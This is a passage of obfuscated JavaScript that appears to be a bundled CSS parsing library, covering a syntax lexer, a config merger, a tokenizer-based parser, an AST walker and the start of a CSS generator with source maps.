Object[fS(0x88b)](ZV))Zv[Zk]={'prelude':ZZ[fS(0xa8b)]&&(ZH?ZZ[fS(0xa8b)][fS(0x6d8)]:PO(ZZ[fS(0xa8b)][fS(0x6d8)],{'compact':ZJ})),'descriptors':ZZ[fS(0x385)]&&EK(ZZ[fS(0x385)],ZJ,ZH)};return Zv;}function EB(ZV,ZJ,ZH){return{'matched':ZV,'iterations':ZH,'error':ZJ,...u5};}function EF(ZV,ZJ,ZH,Zv){const fB=rP,Zk=function(Zq,Zb){const fK=a2d;return fK(0x759)==typeof Zq?function(ZG){const fx=fK,Zf=[];return PV(ZG,(ZX,ZN,Zj)=>Zf[fx(0xab9)]({'type':ZX,'value':ZG[fx(0xb5d)](ZN,Zj),'node':null})),Zf;}(Zq):Zb[fK(0xe48)](Zq,cM);}(ZH,ZV[fB(0x6d8)]);let ZZ;return function(Zq){const fF=fB;for(let Zb=0x0;Zb<Zq[fF(0xa86)];Zb++)if(fF(0xb68)===Zq[Zb][fF(0x86a)][fF(0x83d)]())return!0x0;return!0x1;}(Zk)?EB(null,new Error(fB(0xbea))):(Zv&&(ZZ=EH(Zk,ZV[fB(0x8a3)],ZV)),Zv&&ZZ[fB(0xf94)]||(ZZ=EH(Zk,ZJ[fB(0xf94)],ZV),ZZ[fB(0xf94)])?EB(ZZ[fB(0xf94)],null,ZZ[fB(0xb0c)]):EB(null,new Py(ZZ[fB(0x6a9)],ZJ[fB(0x6d8)],ZH,ZZ),ZZ[fB(0xb0c)]));}class EI{constructor(ZV,ZJ,ZH){const fI=rP;if(this[fI(0x576)]=c4,this[fI(0x6d8)]=ZJ,this[fI(0xc47)]=!0x1,this[fI(0xcae)]={...u4},this[fI(0x936)]=Object[fI(0x1012)](null),this[fI(0x54c)]=Object[fI(0x1012)](null),this[fI(0x3ce)]=Object[fI(0x1012)](null),this[fI(0xbfc)]=ZH||function(Zk){const fn=fI,ZZ={};if(Zk[fn(0xec2)]){for(const Zq in Zk[fn(0xec2)])if(EN[fn(0x8c3)](Zk[fn(0xec2)],Zq)){const Zb=Zk[fn(0xec2)][Zq];if(!Zb[fn(0xbfc)])throw new Error(fn(0xb24)+Zq+fn(0x51c));ZZ[Zq]=ES(Zq,Zb);}}return ZZ;}(ZV),ZV){if(ZV[fI(0x576)]&&(this[fI(0x576)]=ZV[fI(0x576)]),ZV[fI(0xcae)]){for(const Zk of Object[fI(0x37d)](u4))Array[fI(0x214)](ZV[fI(0xcae)][Zk])&&(this[fI(0xcae)][Zk]=ZV[fI(0xcae)][Zk]);}if(ZV[fI(0x3ce)]){for(const [ZZ,Zq]of Object[fI(0x88b)](ZV[fI(0x3ce)]))this[fI(0x39f)](ZZ,Zq);}if(ZV[fI(0xc47)]){this[fI(0xc47)]=!0x0;for(const [Zb,ZG]of Object[fI(0x88b)]((Zv=this[fI(0xcae)],{...cj,...cA,...cQ(Zv)})))this[fI(0x39f)](Zb,ZG);}if(ZV[fI(0x936)]){for(const [Zf,ZX]of Object[fI(0x88b)](ZV[fI(0x936)]))this[fI(0x657)](Zf,ZX);}if(ZV[fI(0x54c)]){for(const [ZN,Zj]of Object[fI(0x88b)](ZV[fI(0x54c)]))this[fI(0xc73)](ZN,Zj);}}var Zv;this[fI(0x8a3)]=E9(this[fI(0x576)][fI(0xb79)](fI(0xe1d)));}[rP(0x497)](ZV){const fT=rP;function ZJ(Zk,ZZ){const fz=a2d;Zv[fz(0xab9)]({'node':Zk,'message':ZZ});}const ZH=this[fT(0xbfc)],Zv=[];return this[fT(0x6d8)][fT(0xd11)](ZV,function(Zk){const fp=fT;ZH[fp(0x56f)](Zk[fp(0xe8f)])?ZH[Zk[fp(0xe8f)]][fp(0xd24)](Zk,ZJ):ZJ(Zk,fp(0x324)+Zk[fp(0xe8f)]+'`');}),!!Zv[fT(0xa86)]&&Zv;}[rP(0x2c3)](ZV,ZJ,ZH,Zv=null){const fR=rP,Zk={'type':ZJ,'name':ZH},ZZ={'type':ZJ,'name':ZH,'parent':Zv,'serializable':fR(0x759)==typeof ZV||ZV&&fR(0x759)==typeof ZV[fR(0xe8f)],'syntax':null,'match':null,'matchRef':null};return fR(0xc0d)==typeof ZV?ZZ[fR(0xf94)]=E9(ZV,Zk):(fR(0x759)==typeof ZV?Object[fR(0xcf7)](ZZ,fR(0x6d8),{'get':()=>(Object[fR(0xcf7)](ZZ,fR(0x6d8),{'value':cy(ZV)}),ZZ[fR(0x6d8)])}):ZZ[fR(0x6d8)]=ZV,Object[fR(0xcf7)](ZZ,fR(0xf94),{'get':()=>(Object[fR(0xcf7)](ZZ,fR(0xf94),{'value':E9(ZZ[fR(0x6d8)],Zk)}),ZZ[fR(0xf94)])}),fR(0x8c8)===ZJ&&Object[fR(0xcf7)](ZZ,fR(0xe70),{'get'(){const fL=fR,Zq=ZZ[fL(0x6d8)],Zb=function(ZG){const fU=fL,Zf=ZG[fU(0x2aa)][0x0];return!0x1===ZG[fU(0xce4)]&&0x1===ZG[fU(0x2aa)][fU(0xa86)]&&fU(0x6ae)===Zf[fU(0xe8f)]&&!0x0===Zf[fU(0x61e)];}(Zq)?E9({...Zq,'terms':[Zq[fL(0x2aa)][0x0][fL(0xded)]]},Zk):null;return Object[fL(0xcf7)](ZZ,fL(0xe70),{'value':Zb}),Zb;}})),ZZ;}[rP(0x657)](ZV,ZJ){const fC=rP;ZJ&&(this[fC(0x936)][ZV]={'type':fC(0x9ff),'name':ZV,'prelude':ZJ[fC(0xa8b)]?this[fC(0x2c3)](ZJ[fC(0xa8b)],fC(0x239),ZV):null,'descriptors':ZJ[fC(0x385)]?Object[fC(0x37d)](ZJ[fC(0x385)])[fC(0xc64)]((ZH,Zv)=>(ZH[Zv]=this[fC(0x2c3)](ZJ[fC(0x385)][Zv],fC(0xf55),Zv,ZV),ZH),Object[fC(0x1012)](null)):null});}[rP(0xc73)](ZV,ZJ){const fO=rP;ZJ&&(this[fO(0x54c)][ZV]=this[fO(0x2c3)](ZJ,fO(0x8c8),ZV));}[rP(0x39f)](ZV,ZJ){const fY=rP;ZJ&&(this[fY(0x3ce)][ZV]=this[fY(0x2c3)](ZJ,fY(0x38e),ZV));}[rP(0x652)](ZV){const fw=rP;if(!this[fw(0x1b3)](ZV))return new PW(fw(0xfe2),'@'+ZV);}[rP(0xf39)](ZV,ZJ){const fg=rP,ZH=this[fg(0x652)](ZV);if(ZH)return ZH;const Zv=this[fg(0x1b3)](ZV);return!Zv[fg(0xa8b)]&&ZJ?new SyntaxError(fg(0x61d)+ZV+fg(0x298)):!Zv[fg(0xa8b)]||ZJ||EF(this,Zv[fg(0xa8b)],'',!0x1)[fg(0x760)]?void 0x0:new SyntaxError(fg(0x61d)+ZV+fg(0xae6));}[rP(0xefb)](ZV,ZJ){const fW=rP,ZH=this[fW(0x652)](ZV);if(ZH)return ZH;const Zv=this[fW(0x1b3)](ZV),Zk=c0(ZJ);return Zv[fW(0x385)]?Zv[fW(0x385)][Zk[fW(0xda6)]]||Zv[fW(0x385)][Zk[fW(0x5de)]]?void 0x0:new PW(fW(0x970),ZJ):new SyntaxError(fW(0x61d)+ZV+fW(0x56c));}[rP(0x62e)](ZV){const fy=rP;if(!this[fy(0x664)](ZV))return new PW(fy(0x95b),ZV);}[rP(0x1d8)](ZV,ZJ){const fs=rP,ZH=this[fs(0xf39)](ZV,ZJ);if(ZH)return EB(null,ZH);const Zv=this[fs(0x1b3)](ZV);return Zv[fs(0xa8b)]?EF(this,Zv[fs(0xa8b)],ZJ||'',!0x1):EB(null,null);}[rP(0x6b3)](ZV,ZJ,ZH){const fh=rP,Zv=this[fh(0xefb)](ZV,ZJ);if(Zv)return EB(null,Zv);const Zk=this[fh(0x1b3)](ZV),ZZ=c0(ZJ);return EF(this,Zk[fh(0x385)][ZZ[fh(0xda6)]]||Zk[fh(0x385)][ZZ[fh(0x5de)]],ZH,!0x1);}[rP(0x4af)](ZV){const fM=rP;return fM(0x358)!==ZV[fM(0xe8f)]?EB(null,new Error(fM(0x413))):this[fM(0xd35)](ZV[fM(0x52a)],ZV[fM(0x86a)]);}[rP(0xd35)](ZV,ZJ){const fl=rP;if(c1(ZV)[fl(0xe1f)])return EB(null,new Error(fl(0x777)));const ZH=this[fl(0x62e)](ZV);return ZH?EB(null,ZH):EF(this,this[fl(0x664)](ZV),ZJ,!0x0);}[rP(0x30d)](ZV,ZJ){const fo=rP,ZH=this[fo(0xfb3)](ZV);return ZH?EF(this,ZH,ZJ,!0x1):EB(null,new PW(fo(0x684),ZV));}[rP(0xf94)](ZV,ZJ){const fm=rP;return fm(0x759)==typeof ZV||ZV&&ZV[fm(0xe8f)]?(fm(0x759)!=typeof ZV&&ZV[fm(0xf94)]||(ZV=this[fm(0x2c3)](ZV,fm(0x38e),fm(0x359))),EF(this,ZV,ZJ,!0x1)):EB(null,new PW(fm(0xc55)));}[rP(0x41e)](ZV,ZJ,ZH,Zv){const X0=rP;return EX(this,ZJ,this[X0(0xd35)](ZV,ZJ),ZH,Zv);}[rP(0x7fc)](ZV,ZJ,ZH){const X1=rP;return EX(this,ZV[X1(0x86a)],this[X1(0x4af)](ZV),ZJ,ZH);}[rP(0xab5)](ZV,ZJ,ZH){const X2=rP,Zv=[];return this[X2(0x6d8)][X2(0xd11)](ZV,{'visit':X2(0x358),'enter':Zk=>{const X3=X2;Zv[X3(0xab9)][X3(0xd37)](Zv,this[X3(0x7fc)](Zk,ZJ,ZH));}}),Zv;}[rP(0x1b3)](ZV,ZJ=!0x0){const X4=rP,ZH=c0(ZV);return(ZH[X4(0x94e)]&&ZJ?this[X4(0x936)][ZH[X4(0xda6)]]||this[X4(0x936)][ZH[X4(0x5de)]]:this[X4(0x936)][ZH[X4(0xda6)]])||null;}[rP(0x41a)](ZV,ZJ=!0x0){const X5=rP,ZH=this[X5(0x1b3)](ZV,ZJ);return ZH&&ZH[X5(0xa8b)]||null;}[rP(0x718)](ZV,ZJ){const X6=rP;return this[X6(0x936)][X6(0x56f)](ZV)&&this[X6(0x936)][X6(0x7df)]&&this[X6(0x936)][ZV][X6(0x7df)][ZJ]||null;}[rP(0x664)](ZV,ZJ=!0x0){const X7=rP,ZH=c1(ZV);return(ZH[X7(0x94e)]&&ZJ?this[X7(0x54c)][ZH[X7(0xda6)]]||this[X7(0x54c)][ZH[X7(0x5de)]]:this[X7(0x54c)][ZH[X7(0xda6)]])||null;}[rP(0xfb3)](ZV){const X8=rP;return hasOwnProperty[X8(0x8c3)](this[X8(0x3ce)],ZV)?this[X8(0x3ce)][ZV]:null;}[rP(0xb10)](){const Xc=rP;function ZV(Zb,ZG){return ZG?'<'+Zb+'>':'<\x27'+Zb+'\x27>';}function ZJ(Zb,ZG,Zf,ZX){const X9=a2d;if(Zf[X9(0xe31)](ZG))return Zf[X9(0x380)](ZG);Zf[X9(0xd0a)](ZG,!0x1),null!==ZX[X9(0x6d8)]&&function(ZN,Zj,ZA){const Xu=X9;let ZQ=ch,ZD=ch;if(ZQ=Zj,ZQ===ch&&ZD===ch)throw new Error(Xu(0x53b));!function ZS(ZK){const Xd=Xu;switch(ZQ[Xd(0x8c3)](ZA,ZK),ZK[Xd(0xe8f)]){case Xd(0x4ca):ZK[Xd(0x2aa)][Xd(0xfc9)](ZS);break;case Xd(0x6ae):case Xd(0xb3f):ZS(ZK[Xd(0xded)]);break;case Xd(0x38e):case Xd(0x8c8):case Xd(0xf20):case Xd(0x59f):case Xd(0xd23):case Xd(0x90a):case Xd(0x8ad):case Xd(0x9b5):break;default:throw new Error(Xd(0x693)+ZK[Xd(0xe8f)]);}ZD[Xd(0x8c3)](ZA,ZK);}(ZN);}(ZX[X9(0x6d8)],function(ZN){const XP=X9;if(XP(0x38e)!==ZN[XP(0xe8f)]&&XP(0x8c8)!==ZN[XP(0xe8f)])return;const Zj=XP(0x38e)===ZN[XP(0xe8f)]?Zb[XP(0x3ce)]:Zb[XP(0x54c)],ZA=XP(0x38e)===ZN[XP(0xe8f)]?Zv:Zk;hasOwnProperty[XP(0x8c3)](Zj,ZN[XP(0xda6)])?ZJ(Zb,ZN[XP(0xda6)],ZA,Zj[ZN[XP(0xda6)]])&&(ZH[XP(0xab9)](ZV(ZG,Zf===Zv)+XP(0xee6)+ZV(ZN[XP(0xda6)],XP(0x38e)===ZN[XP(0xe8f)])),Zf[XP(0xd0a)](ZG,!0x0)):(ZH[XP(0xab9)](ZV(ZG,Zf===Zv)+XP(0xa22)+ZV(ZN[XP(0xda6)],XP(0x38e)===ZN[XP(0xe8f)])),Zf[XP(0xd0a)](ZG,!0x0));},this);}const ZH=[];let Zv=new Map(),Zk=new Map();for(const Zb in this[Xc(0x3ce)])ZJ(this,Zb,Zv,this[Xc(0x3ce)][Zb]);for(const ZG in this[Xc(0x54c)])ZJ(this,ZG,Zk,this[Xc(0x54c)][ZG]);const ZZ=[...Zv[Xc(0x37d)]()][Xc(0xc05)](Zf=>Zv[Xc(0x380)](Zf)),Zq=[...Zk[Xc(0x37d)]()][Xc(0xc05)](Zf=>Zk[Xc(0x380)](Zf));return ZZ[Xc(0xa86)]||Zq[Xc(0xa86)]?{'errors':ZH,'types':ZZ,'properties':Zq}:null;}[rP(0xadb)](ZV,ZJ){const XE=rP;return{'generic':this[XE(0xc47)],'cssWideKeywords':this[XE(0x576)],'units':this[XE(0xcae)],'types':EK(this[XE(0x3ce)],!ZJ,ZV),'properties':EK(this[XE(0x54c)],!ZJ,ZV),'atrules':Ex(this[XE(0x936)],!ZJ,ZV)};}[rP(0xec3)](){const XV=rP;return JSON[XV(0xec1)](this[XV(0xadb)]());}}function Ez(ZV,ZJ){const XJ=rP;return XJ(0x759)==typeof ZJ&&/^\s*\|/[XJ(0xf85)](ZJ)?XJ(0x759)==typeof ZV?ZV+ZJ:ZJ[XJ(0x6ee)](/^\s*\|\s*/,''):ZJ||null;}function ET(ZV,ZJ){const Xi=rP,ZH=Object[Xi(0x1012)](null);for(const [Zv,Zk]of Object[Xi(0x88b)](ZV))if(Zk){ZH[Zv]={};for(const ZZ of Object[Xi(0x37d)](Zk))ZJ[Xi(0xc76)](ZZ)&&(ZH[Zv][ZZ]=Zk[ZZ]);}return ZH;}function Ep(ZV,ZJ){const XH=rP,ZH={...ZV};for(const [Zv,Zk]of Object[XH(0x88b)](ZJ))switch(Zv){case XH(0xc47):ZH[Zv]=Boolean(Zk);break;case XH(0x576):ZH[Zv]=ZV[Zv]?[...ZV[Zv],...Zk]:Zk||[];break;case XH(0xcae):ZH[Zv]={...ZV[Zv]};for(const [ZZ,Zq]of Object[XH(0x88b)](Zk))ZH[Zv][ZZ]=Array[XH(0x214)](Zq)?Zq:[];break;case XH(0x936):ZH[Zv]={...ZV[Zv]};for(const [Zb,ZG]of Object[XH(0x88b)](Zk)){const Zf=ZH[Zv][Zb]||{},ZX=ZH[Zv][Zb]={'prelude':Zf[XH(0xa8b)]||null,'descriptors':{...Zf[XH(0x385)]}};if(ZG){ZX[XH(0xa8b)]=ZG[XH(0xa8b)]?Ez(ZX[XH(0xa8b)],ZG[XH(0xa8b)]):ZX[XH(0xa8b)]||null;for(const [ZN,Zj]of Object[XH(0x88b)](ZG[XH(0x385)]||{}))ZX[XH(0x385)][ZN]=Zj?Ez(ZX[XH(0x385)][ZN],Zj):null;Object[XH(0x37d)](ZX[XH(0x385)])[XH(0xa86)]||(ZX[XH(0x385)]=null);}}break;case XH(0x3ce):case XH(0x54c):ZH[Zv]={...ZV[Zv]};for(const [ZA,ZQ]of Object[XH(0x88b)](Zk))ZH[Zv][ZA]=Ez(ZH[Zv][ZA],ZQ);break;case XH(0xb5a):case XH(0x516):ZH[Zv]={...ZV[Zv]};for(const [ZD,ZS]of Object[XH(0x88b)](Zk))ZH[Zv][ZD]={...ZH[Zv][ZD],...ZS};break;case XH(0x53a):ZH[Zv]={...ZV[Zv],...Zk};break;case XH(0x1001):case XH(0x9af):ZH[Zv]={...ZV[Zv],...ET(Zk,[XH(0x241)])};break;case XH(0xec2):ZH[Zv]={...ZV[Zv],...ET(Zk,[XH(0xda6),XH(0xbfc),XH(0x241),XH(0xe48),XH(0x434)])};}return ZH;}function ER(ZV){const Xw=rP,ZJ=function(Zb){const Xv=a2d;let ZG='',Zf=Xv(0x6ce),ZX=!0x1,ZN=Pb,Zj=!0x1;const ZA=new P8(),ZQ=Object[Xv(0x915)](new PE(),function(ZD){const Xk=Xv,ZS={'context':Object[Xk(0x1012)](null),'features':Object[Xk(0x915)](Object[Xk(0x1012)](null),ZD[Xk(0x516)]),'scope':Object[Xk(0x915)](Object[Xk(0x1012)](null),ZD[Xk(0xb5a)]),'atrule':Pf(ZD[Xk(0x1001)]),'pseudo':Pf(ZD[Xk(0x9af)]),'node':Pf(ZD[Xk(0xec2)])};for(const [ZK,Zx]of Object[Xk(0x88b)](ZD[Xk(0x53a)]))switch(typeof Zx){case Xk(0xc0d):ZS[Xk(0x95e)][ZK]=Zx;break;case Xk(0x759):ZS[Xk(0x95e)][ZK]=PG(Zx);}return{'config':ZS,...ZS,...ZS[Xk(0xec2)]};}(Zb||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':Pq,'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':ZD=>0x7b===ZD?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':ZD=>0x7b===ZD||0x3b===ZD?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':ZD=>0x21===ZD||0x3b===ZD?0x1:0x0,'consumeUntilSemicolonIncluded':ZD=>0x3b===ZD?0x2:0x0,'createList':()=>new PH(),'createSingleNodeList':ZD=>new PH()[Xv(0x42a)](ZD),'getFirstListNode':ZD=>ZD&&ZD[Xv(0x528)],'getLastListNode':ZD=>ZD&&ZD[Xv(0xaeb)],'parseWithFallback'(ZD,ZS){const XZ=Xv,ZK=this[XZ(0xe3a)];try{return ZD[XZ(0x8c3)](this);}catch(Zx){if(Zj)throw Zx;this[XZ(0xed6)](ZK-this[XZ(0xe3a)]);const ZB=ZS[XZ(0x8c3)](this);return Zj=!0x0,ZN(Zx,ZB),Zj=!0x1,ZB;}},'lookupNonWSType'(ZD){const Xq=Xv;let ZS;do{if(ZS=this[Xq(0xd3f)](ZD++),ZS!==dv&&ZS!==dD)return ZS;}while(0x0!==ZS);return 0x0;},'charCodeAt':ZD=>ZD>=0x0&&ZD<ZG[Xv(0xa86)]?ZG[Xv(0xcdb)](ZD):0x0,'substring':(ZD,ZS)=>ZG[Xv(0xf65)](ZD,ZS),'substrToCursor'(ZD){const Xb=Xv;return this[Xb(0x4b4)][Xb(0xf65)](ZD,this[Xb(0x4a7)]);},'cmpChar':(ZD,ZS)=>dy(ZG,ZD,ZS),'cmpStr':(ZD,ZS,ZK)=>dh(ZG,ZD,ZS,ZK),'consume'(ZD){const Xt=Xv,ZS=this[Xt(0x4a7)];return this[Xt(0x9f2)](ZD),this[Xt(0xc21)](ZS);},'consumeFunctionName'(){const Xr=Xv,ZD=ZG[Xr(0xf65)](this[Xr(0x4a7)],this[Xr(0xcc5)]-0x1);return this[Xr(0x9f2)](d8),ZD;},'consumeNumber'(ZD){const Xa=Xv,ZS=ZG[Xa(0xf65)](this[Xa(0x4a7)],P2(ZG,this[Xa(0x4a7)]));return this[Xa(0x9f2)](ZD),ZS;},'eat'(ZD){const XG=Xv;if(this[XG(0x466)]!==ZD){const ZS=P5[ZD][XG(0xb5d)](0x0,-0x6)[XG(0x6ee)](/-/g,'\x20')[XG(0x6ee)](/^./,ZB=>ZB[XG(0x4c7)]());let ZK=(/[[\](){}]/[XG(0xf85)](ZS)?'\x22'+ZS+'\x22':ZS)+XG(0x4e9),Zx=this[XG(0x4a7)];switch(ZD){case d7:this[XG(0x466)]===d8||this[XG(0x466)]===dP?(Zx=this[XG(0xcc5)]-0x1,ZK=XG(0xf60)):ZK=XG(0xec8);break;case du:this[XG(0x2e5)](0x23)&&(this[XG(0x304)](),Zx++,ZK=XG(0x914));break;case dJ:this[XG(0x466)]===dV&&(Zx=this[XG(0xcc5)],ZK=XG(0x1c2));}this[XG(0x206)](ZK,Zx);}this[XG(0x304)]();},'eatIdent'(ZD){const Xf=Xv;this[Xf(0x466)]===d7&&!0x1!==this[Xf(0x30f)](0x0,ZD)||this[Xf(0x206)](Xf(0x76e)+ZD+Xf(0xd2d)),this[Xf(0x304)]();},'eatDelim'(ZD){const XX=Xv;this[XX(0x2e5)](ZD)||this[XX(0x206)](XX(0x7dd)+String[XX(0xc0e)](ZD)+XX(0xd2d)),this[XX(0x304)]();},'getLocation':(ZD,ZS)=>ZX?ZA[Xv(0x1c4)](ZD,ZS,Zf):null,'getLocationFromList'(ZD){const XN=Xv;if(ZX){const ZS=this[XN(0xe3b)](ZD),ZK=this[XN(0x35c)](ZD);return ZA[XN(0x1c4)](null!==ZS?ZS[XN(0xca3)][XN(0xf7d)][XN(0x449)]-ZA[XN(0xc43)]:this[XN(0x4a7)],null!==ZK?ZK[XN(0xca3)][XN(0xf1a)][XN(0x449)]-ZA[XN(0xc43)]:this[XN(0x4a7)],Zf);}return null;},'error'(ZD,ZS){const Xe=Xv,ZK=void 0x0!==ZS&&ZS<ZG[Xe(0xa86)]?ZA[Xe(0xaea)](ZS):this[Xe(0x844)]?ZA[Xe(0xaea)](function(Zx,ZB){const Xj=Xe;for(;ZB>=0x0&&dp(Zx[Xj(0xcdb)](ZB));ZB--);return ZB+0x1;}(ZG,ZG[Xe(0xa86)]-0x1)):ZA[Xe(0xaea)](this[Xe(0x4a7)]);throw new PZ(ZD||Xe(0x5f7),ZG,ZK[Xe(0x449)],ZK[Xe(0x417)],ZK[Xe(0x727)],ZA[Xe(0x8a5)],ZA[Xe(0x42c)]);}});return Object[Xv(0x915)](function(ZD,ZS){const XA=Xv;ZG=ZD,ZS=ZS||{},ZQ[XA(0x398)](ZG,PV),ZA[XA(0x398)](ZG,ZS[XA(0x449)],ZS[XA(0x417)],ZS[XA(0x727)]),Zf=ZS[XA(0xc19)]||XA(0x6ce),ZX=Boolean(ZS[XA(0x4c1)]),ZN=XA(0xc0d)==typeof ZS[XA(0x4e3)]?ZS[XA(0x4e3)]:Pb,Zj=!0x1,ZQ[XA(0x23b)]=!(XA(0x23b)in ZS)||Boolean(ZS[XA(0x23b)]),ZQ[XA(0x72e)]=!(XA(0x72e)in ZS)||Boolean(ZS[XA(0x72e)]),ZQ[XA(0xbee)]=!(XA(0xbee)in ZS)||Boolean(ZS[XA(0xbee)]),ZQ[XA(0x3c0)]=XA(0x3c0)in ZS&&Boolean(ZS[XA(0x3c0)]);const {context:ZK=XA(0x7fa),onComment:Zx}=ZS;if(ZK in ZQ[XA(0x95e)]==0x0)throw new Error(XA(0xa76)+ZK+'`');XA(0xc0d)==typeof Zx&&ZQ[XA(0x47b)]((ZF,ZI,Zz)=>{const XQ=XA;if(ZF===dD){const ZT=ZQ[XQ(0xaea)](ZI,Zz),Zp=dh(ZG,Zz-0x2,Zz,'*/')?ZG[XQ(0xb5d)](ZI+0x2,Zz-0x2):ZG[XQ(0xb5d)](ZI+0x2,Zz);Zx(Zp,ZT);}});const ZB=ZQ[XA(0x95e)][ZK][XA(0x8c3)](ZQ,ZS);return ZQ[XA(0x844)]||ZQ[XA(0x206)](),ZB;},{'SyntaxError':PZ,'config':ZQ[Xv(0x8af)]});}(ZV),ZH=function(Zb){const XS=a2d,ZG=function(ZS){const XD=a2d,ZK={};for(const Zx in ZS[XD(0xec2)])if(PF[XD(0x8c3)](ZS[XD(0xec2)],Zx)){const ZB=ZS[XD(0xec2)][Zx];if(!ZB[XD(0xbfc)])throw new Error(XD(0xb24)+Zx+XD(0x51c));ZK[Zx]=Pp(0x0,ZB);}return ZK;}(Zb),Zf={},ZX={},ZN=Symbol(XS(0xf80)),Zj=Symbol(XS(0x3c1));for(const ZS in ZG)PF[XS(0x8c3)](ZG,ZS)&&null!==ZG[ZS]&&(Zf[ZS]=PR(ZG[ZS],!0x1),ZX[ZS]=PR(ZG[ZS],!0x0));const ZA=PL(Zf),ZQ=PL(ZX),ZD=function(ZK,Zx){const Xx=XS;function ZB(ZR,ZL,ZU){const XK=a2d,ZC=ZF[XK(0x8c3)](Zp,ZR,ZL,ZU);return ZC===ZN||ZC!==Zj&&(!(!Zz[XK(0x56f)](ZR[XK(0xe8f)])||!Zz[ZR[XK(0xe8f)]](ZR,Zp,ZB,ZT))||ZI[XK(0x8c3)](Zp,ZR,ZL,ZU)===ZN);}let ZF=PI,ZI=PI,Zz=Zf,ZT=(ZR,ZL,ZU,ZC)=>ZR||ZB(ZL,ZU,ZC);const Zp={'break':ZN,'skip':Zj,'root':ZK,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Xx(0xc0d)==typeof Zx)ZF=Zx;else{if(Zx&&(ZF=Pz(Zx[Xx(0xda9)]),ZI=Pz(Zx[Xx(0x3df)]),Zx[Xx(0x6e2)]&&(Zz=ZX),Zx[Xx(0x8de)])){if(ZA[Xx(0x56f)](Zx[Xx(0x8de)]))Zz=Zx[Xx(0x6e2)]?ZQ[Zx[Xx(0x8de)]]:ZA[Zx[Xx(0x8de)]];else{if(!ZG[Xx(0x56f)](Zx[Xx(0x8de)]))throw new Error(Xx(0xc8d)+Zx[Xx(0x8de)]+Xx(0x4c3)+Object[Xx(0x37d)](ZG)[Xx(0xaf3)]()[Xx(0xb79)](',\x20')+')');}ZF=PT(ZF,Zx[Xx(0x8de)]),ZI=PT(ZI,Zx[Xx(0x8de)]);}}if(ZF===PI&&ZI===PI)throw new Error(Xx(0x53b));ZB(ZK);};return ZD[XS(0x715)]=ZN,ZD[XS(0xed6)]=Zj,ZD[XS(0x8d1)]=function(ZK,Zx){let ZB=null;return ZD(ZK,function(ZF,ZI,Zz){const XB=a2d;if(Zx[XB(0x8c3)](this,ZF,ZI,Zz))return ZB=ZF,ZN;}),ZB;},ZD[XS(0xc3b)]=function(ZK,Zx){let ZB=null;return ZD(ZK,{'reverse':!0x0,'enter'(ZF,ZI,Zz){const XF=a2d;if(Zx[XF(0x8c3)](this,ZF,ZI,Zz))return ZB=ZF,ZN;}}),ZB;},ZD[XS(0x191)]=function(ZK,Zx){const ZB=[];return ZD(ZK,function(ZF,ZI,Zz){const XI=a2d;Zx[XI(0x8c3)](this,ZF,ZI,Zz)&&ZB[XI(0xab9)](ZF);}),ZB;},ZD;}(ZV),Zv=function(Zb){const Xn=a2d,ZG=new Map();for(let [Zf,ZX]of Object[Xn(0x88b)](Zb[Xn(0xec2)]))Xn(0xc0d)==typeof(ZX[Xn(0xe48)]||ZX)&&ZG[Xn(0xd0a)](Zf,ZX[Xn(0xe48)]||ZX);return function(ZN,Zj){const Xp=Xn;let ZA='',ZQ=0x0,ZD={'node'(ZK){const Xz=a2d;if(!ZG[Xz(0xe31)](ZK[Xz(0xe8f)]))throw new Error(Xz(0x7cd)+ZK[Xz(0xe8f)]);ZG[Xz(0x380)](ZK[Xz(0xe8f)])[Xz(0x8c3)](ZS,ZK);},'tokenBefore':PK,'token'(ZK,Zx){const XT=a2d;ZQ=this[XT(0xab6)](ZQ,ZK,Zx),this[XT(0xe8a)](Zx,ZK,!0x1),ZK===dE&&0x5c===Zx[XT(0xcdb)](0x0)&&this[XT(0xe8a)]('\x0a',dv,!0x0);},'emit'(ZK){ZA+=ZK;},'result':()=>ZA};Zj&&(Xp(0xc0d)==typeof Zj[Xp(0x4a9)]&&(ZD=Zj[Xp(0x4a9)](ZD)),Zj[Xp(0x95f)]&&(ZD=function(ZK){const XR=Xp,Zx=new PX['x'](),ZB={'line':0x1,'column':0x0},ZF={'line':0x0,'column':0x0},ZI={'line':0x1,'column':0x0},Zz={'generated':ZI};let ZT=0x1,Zp=0x0,ZR=!0x1;const ZL=ZK[XR(0xec2)];ZK[XR(0xec2)]=function(ZO){const XL=XR;if(ZO[XL(0xca3)]&&ZO[XL(0xca3)][XL(0xf7d)]&&PN[XL(0xe31)](ZO[XL(0xe8f)])){const ZY=ZO[XL(0xca3)][XL(0xf7d)][XL(0x417)],Zw=ZO[XL(0xca3)][XL(0xf7d)][XL(0x727)]-0x1;ZF[XL(0x417)]===ZY&&ZF[XL(0x727)]===Zw||(ZF[XL(0x417)]=ZY,ZF[XL(0x727)]=Zw,ZB[XL(0x417)]=ZT,ZB[XL(0x727)]=Zp,ZR&&(ZR=!0x1,ZB[XL(0x417)]===ZI[XL(0x417)]&&ZB[XL(0x727)]===ZI[XL(0x727)]||Zx[XL(0xa13)](Zz)),ZR=!0x0,Zx[XL(0xa13)]({'source':ZO[XL(0xca3)][XL(0x4b4)],'original':ZF,'generated':ZB}));}ZL[XL(0x8c3)](this,ZO),ZR&&PN[XL(0xe31)](ZO[XL(0xe8f)])&&(ZI[XL(0x417)]=ZT,ZI[XL(0x727)]=Zp);};const ZU=ZK[XR(0xe8a)];ZK[XR(0xe8a)]=function(ZO,ZY,Zw){const XU=XR;for(let Zg=0x0;Zg<ZO[XU(0xa86)];Zg++)0xa===ZO[XU(0xcdb)](Zg)?(ZT++,Zp=0x0):Zp++;ZU(ZO,ZY,Zw);};const ZC=ZK[XR(0x213)];return ZK[XR(0x213)]=function(){const XC=XR;return ZR&&Zx[XC(0xa13)](Zz),{'css':ZC(),'map':Zx};},ZK;}(ZD)),Zj[Xp(0xf93)]in u3&&(ZD[Xp(0xab6)]=u3[Zj[Xp(0xf93)]]));const ZS={'node':ZK=>ZD[Xp(0xec2)](ZK),'children':Px,'token':(ZK,Zx)=>ZD[Xp(0xd8c)](ZK,Zx),'tokenize':PB};return 